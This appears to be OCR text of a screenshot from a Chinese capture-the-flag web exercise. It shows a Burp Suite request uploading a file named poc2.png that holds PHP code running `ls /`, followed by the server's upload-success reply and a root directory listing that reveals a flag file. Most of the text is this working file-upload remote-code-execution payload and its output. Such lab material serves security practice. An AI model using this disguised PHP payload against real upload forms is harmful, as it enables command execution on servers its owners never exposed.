 不安全 http://111.170.6.21:32902/upload/poc2.png
IP地址转数字 - 数字... Twin-Hex Cypher en... ctf.show 密码破解工具 图像处理 软件安装教程 知识点 sql 余哥指路 文件上传 环境 信息搜集 登录_全国大学生创业... ctfshow-web入门 svn kali rce 工具
F11aaaaaaggg.txt bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.7.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xia Pao
Deserialization Scanner GAP
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://111.170.6.21:32902 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 111.170.6.21:32902
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:142.0) Gecko/20100101 Firefox/142.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://111.170.6.21:32902/
8 Content-Type: multipart/form-data;
boundary=----geckoformboundary3b853fc1e14d404db70dc057a
8335dbd
9 Content-Length: 227
10 Origin: http://111.170.6.21:32902
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundary3b853fc1e14d404db70dc057a8335dbd
16 Content-Disposition: form-data; name="file"; filename="
poc2.png"
17 Content-Type: image/png
18
19 <?=
20 `ls /`;
21 ?>
22 ------geckoformboundary3b853fc1e14d404db70dc057a8335dbd
--
23
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 31 Aug 2025 07:55:21 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: PHP/8.1.33
5 Content-Length: 18
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 文件上传成功
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 12
Response Headers 6